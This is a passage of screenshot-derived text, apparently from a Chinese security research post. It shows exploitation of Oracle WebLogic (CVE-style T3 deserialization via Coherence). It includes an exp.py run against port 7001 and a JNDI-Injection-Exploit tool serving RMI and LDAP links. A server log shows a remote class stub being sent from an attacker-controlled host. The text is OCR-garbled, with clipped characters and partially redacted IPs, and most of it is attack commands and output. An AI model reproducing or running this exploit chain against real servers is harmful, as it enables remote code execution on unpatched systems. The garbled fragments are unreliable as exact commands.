 ython3 exp.py 127.0.0.1 7001 weblogic_12.2.1.4.0_JNDI.ser
+] Connecting to 127.0.0.1 port 7001
ending "b't3 9.2.0\nAS:255\nHL:19\n\n'"
eceived "b'HELO:12.2.1.4.false\nAS:2048\nHL:19\nMS:10000000\nPN:DOMAIN\n\n'"
+] Sending payload...
raceback (most recent call last):
File "exp.py", line 36, in <module>
data = sock.recv(1024)
ocket.timeout: timed out
root@bed034e88c9e tmp]# ls
root@bed034e88c9e tmp]# ls
xploit
root@bed034e88c9e tmp]# java -jar /u01/
pp/ software/
root@bed034e88c9e tmp]# java -jar /u01/app/oracle/middleware/coherence/lib/coh
rence.jar
020-06-16 09:17:51.937/1.060 Oracle Coherence 12.2.1.4.4 <Info> (thread=main,
ember=n/a): Loaded operational configuration from "jar:file:/u01/app/oracle/mi
dleware/coherence/lib/coherence.jar!/tangosol-coherence.xml"
020-06-16 09:17:52.060/1.184 Oracle Coherence 12.2.1.4.4 <Info> (thread=main,
ember=n/a): Loaded operational overrides from "jar:file:/u01/app/oracle/middle
are/coherence/lib/coherence.jar!/tangosol-coherence-override-dev.xml"
020-06-16 09:17:52.061/1.184 Oracle Coherence 12.2.1.4.4 <Info> (thread=main,
java8 -jar JNDI-Injection-Explo
it-1.0-SNAPSHOT-all.jar -C "touch /tmp/exploit" -A 47. 2.99
[ADDRESS] >> .99
[COMMAND] >> touch /tmp/exploit
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and h
ave Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47. .99:1099/cakuib
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47 99:1099/yxolul
ldap://47. 2.99:1389/yxolul
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47. .99:1099/uvrvvx
ldap://47. 99:1389/uvrvvx
----------------------------Server Log----------------------------
2020-06-16 17:16:20 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-06-16 17:16:20 [RMISERVER] >> Listening on 0.0.0.0:1099
2020-06-16 17:16:21 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-06-16 17:17:15 [RMISERVER] >> Have connection from 2.
63:1553
2020-06-16 17:17:15 [RMISERVER]
2020-06-16 17:17:15 [RMISERVER] 2
2020-06-16 17:17:15 [RMISERVER] >> Sending remote classloading stub
targeting http://47 99:8180/ExecTemplateJDK8.class
安恒信息安全研究院
先知社区